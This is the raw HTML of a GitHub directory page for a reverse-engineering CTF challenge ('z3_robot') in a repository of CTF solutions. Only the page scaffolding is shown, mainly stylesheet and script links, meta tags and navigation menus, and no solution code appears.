<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/sharky20/rev/z3_robot at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="BC55:76EE:1CC4F24E:1DA1E5A6:6412208D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="2ab5183aaa94612f54ccc4f6adc24d90ea6ef5bcd3c79a9f2bdb99620fe06b9b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQzU1Ojc2RUU6MUNDNEYyNEU6MURBMUU1QTY6NjQxMjIwOEQiLCJ2aXNpdG9yX2lkIjoiMjEyODc0NDU5NTY5NzMxMTg4NSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="95fdd4d984e8fb57ab2428bf427c79921d7048d0e91d00e078c4f3c785c19343" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/sharky20/rev/z3_robot at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/sharky20/rev/z3_robot at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/sharky20/rev/z3_robot" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
